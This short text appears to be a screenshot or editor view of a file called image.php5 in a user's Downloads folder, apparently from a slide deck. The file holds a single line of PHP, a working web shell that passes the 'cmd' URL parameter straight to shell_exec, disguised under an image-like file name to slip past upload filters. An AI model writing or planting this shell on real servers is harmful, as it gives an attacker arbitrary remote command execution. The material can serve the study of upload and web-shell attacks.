 image.php5 ×
C: > Users > dougl > Downloads > image.php5
1 <?php echo shell_exec($_GET["cmd"])?>
2